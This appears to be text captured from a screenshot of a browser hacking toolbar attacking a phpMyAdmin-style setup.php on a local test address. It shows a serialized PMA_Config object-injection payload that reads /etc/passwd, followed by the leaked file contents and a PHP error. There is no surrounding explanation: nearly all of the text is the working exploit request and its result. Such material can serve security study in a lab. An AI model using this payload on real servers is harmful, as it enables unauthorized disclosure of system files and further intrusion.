 http://127.0...s/setup.php
127.0.0.1:5566/scripts/setup.php
php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
127.0.0.1:5566/scripts/setup.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
Post data
action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/us
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin sys
/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Fatal error: Cannot use object of type PMA_Config as array in /var/www/html/scripts/setup.php on line 35